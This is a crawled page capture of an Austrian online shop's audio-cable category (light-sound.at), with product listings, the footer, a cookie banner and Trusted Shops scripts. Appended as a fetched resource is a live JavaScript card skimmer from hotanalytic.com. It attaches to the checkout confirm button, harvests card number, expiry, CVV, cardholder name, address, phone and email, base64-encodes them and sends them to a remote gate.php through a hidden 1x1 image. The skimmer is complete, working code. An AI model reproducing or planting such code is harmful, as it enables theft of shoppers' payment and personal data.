                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24534');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24484"><div class="wrapsoldout">
<img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24484-80x80.jpg" alt="OMNITRONIC Kabel USB-A auf 2x offene Kabelenden 30cm" title="OMNITRONIC Kabel USB-A auf 2x offene Kabelenden 30cm" class="img-responsive" />
<span class="soldout">
<img src="https://www.light-sound.at/image/cache/sold_out-80x80.png" alt="OMNITRONIC Kabel USB-A auf 2x offene Kabelenden 30cm" title="OMNITRONIC Kabel USB-A auf 2x offene Kabelenden 30cm" class="img-responsive" />
</span>
</div>
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24484">OMNITRONIC Kabel USB-A auf 2x offene Kabelenden 30cm</a></h4>
                <p>LieferumfangStromanschluss:Stromeinspeisung über USB, Typ AAufbau Kabel:2 x 0,34 mm²Kabellänge:0,3 m..</p>
                                <p class="price">
                                    2.80€&nbsp;*                                                      <span class="price-tax">Netto 2.30€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" style="cursor: default !important; background: gray !important; color: lightgray !important;"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ware im Moment nicht verfügbar</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24484');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24484');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24485"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24485-80x80.jpg" alt="OMNITRONIC Kabel USB-C auf 2x offene Kabelenden 30cm" title="OMNITRONIC Kabel USB-C auf 2x offene Kabelenden 30cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24485">OMNITRONIC Kabel USB-C auf 2x offene Kabelenden 30cm</a></h4>
                <p>LieferumfangKabellänge:0,3 mAnschluss A:1 x USB C (M)Anschluss B:2 x offene KabelendenFarbe:SchwarzG..</p>
                                <p class="price">
                                    3.40€&nbsp;*                                                      <span class="price-tax">Netto 2.80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24485', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24485');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24485');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/omnitronic-multicore-stagebox-mus-610-6in-10m.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23164-80x80.jpg" alt="OMNITRONIC Multicore Stagebox MUS-610 6IN 10m" title="OMNITRONIC Multicore Stagebox MUS-610 6IN 10m" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/omnitronic-multicore-stagebox-mus-610-6in-10m.html">OMNITRONIC Multicore Stagebox MUS-610 6IN 10m</a></h4>
                <p>Das Basis-MulticoreFür Multiweg-Signalübermittlung zwischen Bühne und MixerProfessionelle Verteilerb..</p>
                                <p class="price">
                                    62.30€&nbsp;*                                                      <span class="price-tax">Netto 51.90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23164', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23164');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23164');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/omnitronic-multicore-stagebox-mus-810-8in-10m.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23165-80x80.jpg" alt="OMNITRONIC Multicore Stagebox MUS-810 8IN 10m" title="OMNITRONIC Multicore Stagebox MUS-810 8IN 10m" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/omnitronic-multicore-stagebox-mus-810-8in-10m.html">OMNITRONIC Multicore Stagebox MUS-810 8IN 10m</a></h4>
                <p>Das Basis-MulticoreFür Multiweg-Signalübermittlung zwischen Bühne und MixerProfessionelle Verteilerb..</p>
                                <p class="price">
                                    71.90€&nbsp;*                                                      <span class="price-tax">Netto 59.90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23165', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23165');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23165');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/omnitronic-multicore-stagebox-mus-820-8in-20m.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23166-80x80.jpg" alt="OMNITRONIC Multicore Stagebox MUS-820 8IN 20m" title="OMNITRONIC Multicore Stagebox MUS-820 8IN 20m" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/omnitronic-multicore-stagebox-mus-820-8in-20m.html">OMNITRONIC Multicore Stagebox MUS-820 8IN 20m</a></h4>
                <p>Das Basis-MulticoreFür Multiweg-Signalübermittlung zwischen Bühne und MixerProfessionelle Verteilerb..</p>
                                <p class="price">
                                    95.90€&nbsp;*                                                      <span class="price-tax">Netto 79.90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23166', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23166');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23166');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33986"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33986-80x80.jpg" alt="PSSO Lautsprecherkabel Speakon 4x2,5 0,5m sw" title="PSSO Lautsprecherkabel Speakon 4x2,5 0,5m sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33986">PSSO Lautsprecherkabel Speakon 4x2,5 0,5m sw</a></h4>
                <p>Hochwertiges LautsprecherkabelNEUTRIK Steckverbindung verbautMade in GermanyLieferumfang1 x Lautspre..</p>
                                <p class="price">
                                    27.80€&nbsp;*                                                      <span class="price-tax">Netto 23.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33986', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33986');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33986');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33987"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33987-80x80.jpg" alt="PSSO Lautsprecherkabel Speakon 4x2,5 1,5m sw" title="PSSO Lautsprecherkabel Speakon 4x2,5 1,5m sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33987">PSSO Lautsprecherkabel Speakon 4x2,5 1,5m sw</a></h4>
                <p>Hochwertiges LautsprecherkabelNEUTRIK Steckverbindung verbautMade in GermanyLieferumfang1 x Lautspre..</p>
                                <p class="price">
                                    31.60€&nbsp;*                                                      <span class="price-tax">Netto 26.30€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33987', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33987');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33987');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33988"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33988-80x80.jpg" alt="PSSO Lautsprecherkabel Speakon 4x2,5 3m sw" title="PSSO Lautsprecherkabel Speakon 4x2,5 3m sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33988">PSSO Lautsprecherkabel Speakon 4x2,5 3m sw</a></h4>
                <p>Hochwertiges LautsprecherkabelNEUTRIK Steckverbindung verbautHelukabelLieferumfang1 x Lautsprecherka..</p>
                                <p class="price">
                                    38.30€&nbsp;*                                                      <span class="price-tax">Netto 31.90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33988', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33988');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33988');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24619"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24619-80x80.jpg" alt="PSSO RE-10 Lautsprecherkabel Klinke 2x2,5 1m sw" title="PSSO RE-10 Lautsprecherkabel Klinke 2x2,5 1m sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24619">PSSO RE-10 Lautsprecherkabel Klinke 2x2,5 1m sw</a></h4>
                <p>REAN a brand of NeutrikMade in GermanyLieferumfang1 x Klinke KabelAufbau Kabel:2 x 2,5 mm² Lautsprec..</p>
                                <p class="price">
                                    17.80€&nbsp;*                                                      <span class="price-tax">Netto 14.80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24619', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24619');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24619');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=2">2</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=3">3</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=4">4</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=5">5</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=6">6</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=7">7</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=8">8</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=9">9</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=2">&gt;</a></li><li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?page=16">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Zeige 1 bis 20 von 317 (16 Seite(n))</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informationen</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.light-sound.at/anfahrt.html">Anfahrt</a></li>
                    <li><a href="https://www.light-sound.at/Datenschutz">Datenschutz</a></li>
                    <li><a href="https://www.light-sound.at/versand-und-zahlung.html">Lieferkosten</a></li>
                    <li><a href="https://www.light-sound.at/datenschutzerklarung.html">Impressum</a></li>
                    <li><a href="https://www.light-sound.at/allgemeine-geschaftsbedingungen.html">Allgemeine Geschäftsbedingungen</a></li>
                    <li><a href="https://www.light-sound.at/widerruf">Widerruf</a></li>
                    <li><a href="https://www.light-sound.at/widerrufsrecht.html">Widerrufsrecht</a></li>
                    <li><a href="https://www.light-sound.at/jugendschutz">Jugendschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Kundendienst</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/contact">Kontakt</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/return/add">Retouren</a></li>
          <li><a href="https://www.light-sound.at/sitemap">Seitenübersicht</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/manufacturer">Hersteller</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/voucher">Geschenkgutscheine</a></li>
          <li><a href="https://www.light-sound.at/affiliates">Partner</a></li>
          <li><a href="https://www.light-sound.at/special">Angebote</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/account">Konto</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/order">Auftragsverlauf</a></li>
          <li><a href="https://www.light-sound.at/wishlist">Wunschliste</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><span style="color:#666666">Powered By <a href="http://www.opencart.com" target="_blank" title="OpenCart">OpenCart</a> &amp; <a href="https://osworx.net" title="OSWorX" target="_blank">OSWorX</a><br /> Eventtec Onlineshop für Ton und Licht</a> &copy; 2026</span>
<script>
	$('head').append('<style>#legal_overlay{background-color: #BED8EF;border-color: #0C3C65;}.legal_priceInfo{color: #144570;}</style>')
</script></p>
  </div>
</footer>
<style type="text/css">
.dotYellow {     
      padding: 10px 11px;
      background: yellow;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotRed {     
      padding: 10px 11px;
      background: red;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotGreen {     
      padding: 10px 11px;
      background: green;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
 
			
	 
  



            <script type="text/javascript">
            (function () {
                var _tsid = 'XE011CDAF95D9F6AFA67993CCEF2D1CC1';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>

        
        	<script type="text/javascript">
				_tsRatingConfig = {
				tsid: 'XE011CDAF95D9F6AFA67993CCEF2D1CC1',
				element: '#ts_review_sticker',
				variant: 'testimonial',
				reviews: '5',
				betterThan: '4.0',
				richSnippets: 'off',
				backgroundColor: '#ffdcof',
				linkColor: '#000000',
				quotationMarkColor: '#FFFFFF',
				fontFamily: 'Arial',
				reviewMinLength: '10'
				};
				var scripts = document.getElementsByTagName('SCRIPT'),
				me = scripts[scripts.length - 1];
				var _ts = document.createElement('SCRIPT');
				_ts.type = 'text/javascript';
				_ts.async = true;
				_ts.src = '//widgets.trustedshops.com/reviews/tsSticker/tsSticker.js';
				me.parentNode.insertBefore(_ts, me);
				_tsRatingConfig.script = _ts;
			</script>
        

        							<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "",
					"aggregateRating" : {
					"@type": "AggregateRating",
					"ratingValue" : "",
					"bestRating" : "",
					"ratingCount" : ""
					}
				}
				</script>
					
     

<!-- Product Review -->


<!-- Product Rating -->



                    
<style type="text/css">
.wrapsoldout {
  position:relative;
  clear:none;
  overflow:hidden;
}
.wrapsoldout img {
  position:relative;
  z-index:1;
  max-width: 100%;
}
.wrapsoldout .soldout {
  display:block;
  position:absolute;
  width:100%;
  top:0;
  left:0;
  z-index:2;
  text-align:center;
  margin:0px;
}
</style>
<div id="cookie-consent">
	<style>
		#cookie-space { display:none; }
		#cookie-consent { max-width: 50%; position: fixed; bottom: 0px; left: 0px; z-index: 16777272; background-color: #225D7D; color: #111; border: 1px solid #AEAEAE; padding: 10px 0px; opacity: 0; border-radius: 50px 15px 50px 0px; }
		#cookie-consent #cookie-accept { float: right; margin-top: 1px; margin-left: 10px; background-color: #A8A8A8; color: #FFFFFF; padding: 5px 10px; border: medium none; cursor: pointer; }
		#cookie-consent #cookie-accept:hover { background-color: #FFFFFF; color: #000; }
		#cookie-inner { display: block; max-width: 1280px; margin-left: auto; margin-right: auto; padding: 0px 0px; }
		#cookie-text { padding: 5px 25px; font-size: 0.9em; color: #FFFFFF; }
		#cookie-text a { color: #006b95; font-weight: bold; }
		@media (max-width: 478px) {
			#cookie-consent, #cookie-accept {
				line-height: 13px;
			}
		}
	</style>
	<script>
		$(function(){
			setTimeout(
			  function(){
			    $('#cookie-consent').css('opacity',0.9).slideDown();
			  }, 3000);

			$('#cookie-accept').on('click',function() {
				var cur = new Date();
				var expire = new Date(cur.getTime() + 1000 * 60 * 60 * 24 * 365);
				document.cookie = "cconsent=e2666fbbe2890496d078cdd9dd24fbdd; expires=" + expire.toGMTString() + "; path=/; domain=" + document.domain + ";";
				$('#cookie-consent').remove();
			});
		});
	</script>
	<div id="cookie-inner">
		<div id="cookie-text"><p>Diese Webseite verwendet Cookies um Inhalte zu personalisieren, Funktionen für soziale Medien anbieten zu können sowie Aufrufe zu analysieren. Durch das Nutzen dieser Seite wird das Einverständnis der Verwendung von Cookies erklärt.</p><p><a href="http://ec.europa.eu/ipg/basics/legal/cookies/index_en.htm" target="_blank">Weitere Information dazu hier</a></p><button class="btn" id="cookie-accept">Schließen</button></div>
	</div>
</div><div id="legal_overlay"><span class="legal_priceInfo">* Preise inkl. USt., ohne <a class="agree" href="index.php?route=information/information/agree&information_id=6" title="Versandkosten">Versand</a></span></div>
<div id="legal_css"><script>$('head link[rel="stylesheet"]').last().after('<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen">');$('#legal_css').remove();</script></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/src.bins.js
body_size: 1793
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XE011CDAF95D9F6AFA67993CCEF2D1CC1.js
body_size: 1253
content:
((e,t)=>{const a={shopInfo:{tsId:"XE011CDAF95D9F6AFA67993CCEF2D1CC1",name:"light-sound.at",url:"www.light-sound.at",language:"de",targetMarket:"AUT",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-212b65a0-fddc-4b15-ae36-fe0ec5278a6d",channelId:"chl-a052189b-a3e8-417a-b5b1-6c8c736b498e"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2015-04-09 00:00:00"},reviewSystem:{rating:{averageRating:5,averageRatingCount:3,overallRatingCount:63,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:3}},reviews:[{average:5,rawChangeDate:"2025-06-30T05:38:47.000Z",changeDate:"30.6.2025"},{average:5,buyerStatement:"Schnelle Lieferung, Top Preis Leistung",rawChangeDate:"2025-06-25T20:24:54.000Z",changeDate:"25.6.2025"},{average:5,rawChangeDate:"2025-05-28T12:37:01.000Z",changeDate:"28.5.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/de-at/reviews/light-sound-at",profileUrlLegalSection:"https://www.trstd.com/de-at/reviews/light-sound-at#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2015-03-23 00:00:00",shopkeeper:{name:"Andreas Schweigler",street:"Lehenweg 4",country:"AT",city:"Rankweil",zip:"6830"},displayVariant:"full",variant:"full",twoLetterCountryCode:"AT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-21T05:18:45.099Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);